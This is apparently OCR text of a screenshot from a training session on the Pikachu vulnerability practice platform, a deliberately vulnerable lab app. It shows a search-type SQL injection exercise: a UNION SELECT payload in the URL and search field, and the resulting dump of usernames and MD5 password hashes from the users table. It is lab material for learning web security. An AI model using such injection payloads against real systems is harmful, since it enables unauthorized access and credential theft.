 万能密码登录_百度搜索
Get the pikachu
腾讯会议
不安全
192.168.88.161:91/pikachu/vul/sqli/sqli_search.php?name=kobe%27union+select+username+%2Cpass...
17
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
说点什么...
"http header"注入
盲注(base on boolian)
盲注(base on time)
sqli > 搜索型注入
点一下提示~
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有kobe'union select username ,password,3 from users#%的结果如下：
username：kobe
uid:3
email is: kobe@pikachu.com
username：admin
uid:e10adc3949ba59abbe56e057f20f883e
email is: 3
username：pikachu
uid:670b14728ad9902aecba32e22fa4f6bd
email is: 3
username：test
uid:e99a18c428cb38d5f260853678922e03
email is: 3
00:35:24
正在讲话: 老周;
英